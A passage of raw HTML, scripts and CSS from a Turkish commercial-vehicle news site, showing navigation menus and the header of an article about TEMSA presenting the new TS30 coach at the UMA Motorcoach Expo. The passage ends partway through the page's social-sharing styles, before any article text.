td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2025/02/1739525818_T__rkTrakt__r___irket_Lideri_Matthieu_S__journ__-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-kesintisiz-pazar-liderligini-18-yila-tasidi/"  rel="bookmark" title="TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı">TürkTraktör Kesintisiz Pazar Liderliğini 18. Yıla Taşıdı</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_22" data-td_block_id="tdi_22"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-193"><a href="https://ticariturk.com/roportaj/agir-ticari-roportaj/">Ağır Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-194"><a href="https://ticariturk.com/roportaj/hafif-ticari-roportaj/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-195"><a href="https://ticariturk.com/roportaj/sektorel-roportaj/">Sektörel</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-mega-menu menu-item-196"><a href="https://ticariturk.com/test-kosesi/">Test Köşesi</a><ul class="sub-menu"><li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_27 td_with_ajax_pagination td-pb-border-top td_block_template_14"  data-td-block-uid="tdi_27" ><script>var block_tdi_27 = new tdBlock();
block_tdi_27.id = "tdi_27";
block_tdi_27.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"37","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_27","tdc_css_class":"tdi_27","tdc_css_class_style":"tdi_27_rand_style"}';
block_tdi_27.td_column_number = "3";
block_tdi_27.block_type = "td_block_mega_menu";
block_tdi_27.post_count = "4";
block_tdi_27.found_posts = "38";
block_tdi_27.header_color = "";
block_tdi_27.ajax_pagination_infinite_stop = "";
block_tdi_27.max_num_pages = "10";
tdBlocksArray.push(block_tdi_27);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_27" id="tdi_28" data-td_block_id="tdi_27" data-td_filter_value="" href="https://ticariturk.com/test-kosesi/">Tümü</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_29" data-td_block_id="tdi_27" data-td_filter_value="51" href="https://ticariturk.com/test-kosesi/diger/">Diğer</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_30" data-td_block_id="tdi_27" data-td_filter_value="49" href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a><a class="mega-menu-sub-cat-tdi_27"  id="tdi_31" data-td_block_id="tdi_27" data-td_filter_value="50" href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></div></div><div id=tdi_27 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" class="td-image-wrap " title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" ><img class="entry-thumb" src="[data-uri]" alt="" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/07/RS-x-Dogan-Trend-2-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/rs-otomotiv-grubu-ve-dogan-trend-otomotivden-onemli-is-birligi/"  rel="bookmark" title="RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!">RS Otomotiv Grubu ve  Doğan Trend Otomotiv’den Önemli İş Birliği!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" class="td-image-wrap " title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" ><img class="entry-thumb" src="[data-uri]" alt="" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/1716978252_CASE_856C_Greyder-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/turktraktor-is-makineleri-10-yilinda-en-yeni-is-makineleri-ve-kullanicilarin-isini-kolaylastiracak-hizmetleriyle-komatek-2024te/"  rel="bookmark" title="TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların İşini Kolaylaştıracak Hizmetleriyle Komatek 2024’te">TürkTraktör İş Makineleri 10. Yılında En Yeni İş Makineleri ve Kullanıcıların&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" class="td-image-wrap " title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/Yeni-Opel-Combo-Cargo-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/opelin-modern-tasarimli-yeni-nesil-hafif-ticari-araclari-turkiyede/"  rel="bookmark" title="Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!">Opel’in Modern Tasarımlı Yeni Nesil Hafif Ticari Araçları Türkiye’de!</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" class="td-image-wrap " title="Yepyeni makyajlı Doblò satışa sunuldu!" ><img class="entry-thumb" src="[data-uri]" alt="" title="Yepyeni makyajlı Doblò satışa sunuldu!" data-type="image_tag" data-img-url="https://ticariturk.com/wp-content/uploads/2024/05/unnamed-218x150.jpg"  width="218" height="150" /></a></div></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://ticariturk.com/yepyeni-makyajli-doblo-satisa-sunuldu/"  rel="bookmark" title="Yepyeni makyajlı Doblò satışa sunuldu!">Yepyeni makyajlı Doblò satışa sunuldu!</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_27" data-td_block_id="tdi_27"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-198"><a href="https://ticariturk.com/test-kosesi/hafif-ticari-test-kosesi/">Hafif Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-199"><a href="https://ticariturk.com/test-kosesi/ticari/">Ticari</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-197"><a href="https://ticariturk.com/test-kosesi/diger/">Diğer</a></li></ul></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1302"><a href="#">Hakkımızda</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1304"><a href="https://ticariturk.com/kunye/">İletişim</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1303"><a href="https://ticariturk.com/iletisim/">Reklam  Ve İşbirliği</a></li></ul></li></ul></div></div><div class="header-search-wrap"><div class="td-search-btns-wrap">
<a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div><div class="td-drop-down-search" aria-labelledby="td-header-search-button"><form method="get" class="td-search-form" action="https://ticariturk.com/"><div role="search" class="td-head-form-search-wrap">
<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div><div class="td-banner-wrap-full td-container-wrap "><div class="td-container td-header-row td-header-header"><div class="td-header-sp-logo">
<a class="td-main-logo" href="https://ticariturk.com/">
<img class="td-retina-data" data-retina="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" src="http://ticariturk.com/wp-content/uploads/2023/11/TT-100.png" alt="http://ticariturk.com/wp-content/uploads/2020/09/2.png" title="http://ticariturk.com/wp-content/uploads/2020/09/2.png"  width="407" height="125"/>
<span class="td-visual-hidden">Ticari Türk</span>
</a></div></div></div></div></div><div class="td-main-content-wrap td-container-wrap"><div class="td-container td-post-template-default "><div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ticariturk.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Ağır Ticari" class="entry-crumb" href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Otobüs" class="entry-crumb" href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı</span></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-1810" class="post-1810 post type-post status-publish format-standard has-post-thumbnail category-otobus" itemscope itemtype="https://schema.org/Article"><div class="td-post-header"><ul class="td-category"><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/">Ağır Ticari</a></li><li class="entry-category"><a  href="https://ticariturk.com/agir-ticari/otobus/">Otobüs</a></li></ul><header class="td-post-title"><h1 class="entry-title">TEMSA, UMA Motorcoach Expo’da Yeni TS30’u Tanıttı</h1><div class="td-module-meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ticariturk.com/author/oktay2034/">Gündem</a><div class="td-author-line"> -</div></div>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-04-26T09:52:33+00:00" >26 Nisan 2021</time></span><div class="td-post-comments"><a href="https://ticariturk.com/temsa-uma-motorcoach-expoda-yeni-ts30u-tanitti/#respond"><i class="td-icon-comments"></i>0</a></div><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-1810">2650</span></div></div></header></div><div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}@media (min-width:767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr 